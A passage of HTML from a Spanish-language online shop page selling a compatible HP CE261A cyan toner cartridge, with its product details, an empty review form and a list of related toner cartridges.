  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4244"
		class="compare button  "
		data-product_id="4244"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CE261A</span></span>

	
	<span class="posted_in">Categorías: <a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://controlprint.com.mx/product-tag/ce261a/" rel="tag">CE261A</a>, <a href="https://controlprint.com.mx/product-tag/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-enterprise-cm4540f-mfp/" rel="tag">HP Color LaserJet Enterprise CM4540f MFP</a>, <a href="https://controlprint.com.mx/product-tag/impresora-enterprise-cp4525dn/" rel="tag">Impresora Enterprise CP4525dn</a></span>
	
</div>
											<div class="single-product-sharing">
									    <div class="widget widget_socialsharing_widget"> 
        <h3 class="widget-title">Share this product</h3>
        <ul class="social-icons">
            <li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=Cartucho de Toner Compatible CE261A Cyan&nbsp;https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/&amp;media=https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-1024x791.jpg&amp;description=Cartucho de Toner Compatible CE261A Cyan'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/&amp;title=Cartucho de Toner Compatible CE261A Cyan'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
        </ul>
    </div>
    								</div>
							</div><!-- .summary -->
						</div>
					</div>
				</div>
				<div class="product-more-details">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><em><strong><span style="font-size: 18px;">Cartucho de Toner Compatible CE261A </span></strong></em></p>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Compatibilidad:</strong></em></span></p>
<ul>
<li>
<h2 class="ng-binding">HP Color LaserJet Enterprise CM4540f MFP,</h2>
</li>
<li>
<h2 class="ng-binding">Impresora Enterprise CP4525dn</h2>
</li>
</ul>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Detalles del producto:</strong></em></span></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Tipo de Impresora</span>:</strong> Láser<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Condición</span>:</strong> Nuevo Genérico<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">N° de Parte</span>:  </strong></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> Rendimiento: </strong>estimado de 8,500 páginas al 5%</p>
<p style="line-height: 1.71429; margin-bottom: 1.71429rem;"><span id="more-4244"></span></p>
<p>*<strong><em> Los Cartuchos de Tóner Compatibles cuentan con garantía contra fallas de fabricación.</em></strong></p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Cartucho de Toner Compatible CE261A Cyan&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cartucho-de-toner-compatible-ce261a-cyan/#respond" style="display:none;">Cancelar respuesta</a></small></span><form action="https://controlprint.com.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="comment-input"><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
</div><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4244' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

					<meta itemprop="url" content="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/" />
				</div>
			</div>
				
		</div>
				<div class="related-upsell-products">
			
	<section class="roadthemes-slider roadthemes-products related products navigation-style2">

		<div class="heading-title style1 ">
			<h3><span>
				<strong>Related</strong> Products	
			</span></h3>
		</div>

		<div class="shop-products row grid-view">
			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3853 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-hp product_tag-impresora-multifuncin-laserjet-enterprise-flow-m525c product_tag-laserjet-enterprise-500-mfp-m525dn product_tag-laserjet-enterprise-500-mfp-m525f product_tag-laserjet-enterprise-p3010 product_tag-laserjet-enterprise-p3015 product_tag-laserjet-enterprise-p3015d product_tag-laserjet-enterprise-p3015dn product_tag-laserjet-enterprise-p3015n product_tag-laserjet-enterprise-p3015x product_tag-laserjet-p3010 product_tag-laserjet-p3015 product_tag-laserjet-p3015d product_tag-laserjet-p3015dn product_tag-laserjet-p3015n product_tag-laserjet-p3015x product_tag-laserjet-p3016 product_tag-laserjet-pro-mfp-m521dn product_tag-laserjet-pro-mfp-m521dw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE255X" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3853 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3853"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3853,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3853&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3853"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3853"
		class="compare button  "
		data-product_id="3853"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3853" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255x/" title="Cartucho de Toner Compatible CE255X">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE255X</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255x/">Cartucho de Toner Compatible CE255X</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255x/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3853" data-quantity="1" class="button product_type_simple" data-product_id="3853" data-product_sku="CE255X" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE255X&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3853" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE255X" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255X-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE255X</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255x/">Cartucho de Toner Compatible CE255X</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Cartucho compatible con HP LaserJet P3015 / P3015d / P3015dn / P3015x / Enterprise M521dn / M525dn MFP / M525f MFP / M525c MFP.</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255x/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3853" data-quantity="1" class="button product_type_simple" data-product_id="3853" data-product_sku="CE255X" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE255X&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3853" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3853 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3853"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3853,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3853&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3853"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3853"
		class="compare button  "
		data-product_id="3853"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3853" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255x/" title="Cartucho de Toner Compatible CE255X">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3852 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-ce278a product_tag-hp product_tag-laserjet-pro-m1530 product_tag-laserjet-pro-m1536dnf product_tag-laserjet-pro-m1537dnf product_tag-laserjet-pro-m1538dnf product_tag-laserjet-pro-m1539dnf product_tag-laserjet-pro-p1566 product_tag-laserjet-pro-p1606dn first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE278A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3852 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3852"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3852,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3852&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3852"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3852"
		class="compare button  "
		data-product_id="3852"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3852" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" title="Cartucho de Toner Compatible CE278A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE278A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/">Cartucho de Toner Compatible CE278A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3852" data-quantity="1" class="button product_type_simple" data-product_id="3852" data-product_sku="CE278A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE278A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3852" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE278A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE278A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/">Cartucho de Toner Compatible CE278A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP LaserJet Pro P1600 / P1606 / P1606dn / M1536dnf / M1560 / M1566dnf / Canon MF 4410 / 4120 / 4412 / 4420n / 4450 / 4452 / 4550d / 4570dn / D520 /6200D</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3852" data-quantity="1" class="button product_type_simple" data-product_id="3852" data-product_sku="CE278A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE278A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3852" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3852 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3852"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3852,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3852&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3852"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3852"
		class="compare button  "
		data-product_id="3852"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3852" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" title="Cartucho de Toner Compatible CE278A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3857 product type-product status-publish has-post-thumbnail product_cat-canon product_cat-hp product_cat-toner-compatible product_tag-canon product_tag-canon-lbp-7200cd product_tag-cc531a product_tag-ce411a product_tag-cf381a product_tag-cm2320cx product_tag-cm2320nf-mfp product_tag-cp2025dn product_tag-cp2025n product_tag-hp product_tag-hp-color-laserjet-cm2320mfp product_tag-lbp-mf8350cdn product_tag-lbp-7200cdn product_tag-m451dn product_tag-m451dw product_tag-m475dn product_tag-m475dw product_tag-m476dw product_tag-mf726cdw product_tag-mf729cdw product_tag-mf8380cdw product_tag-mf8580cdw product_tag-pro-400mfp first instock shipping-taxable product-type-simple">
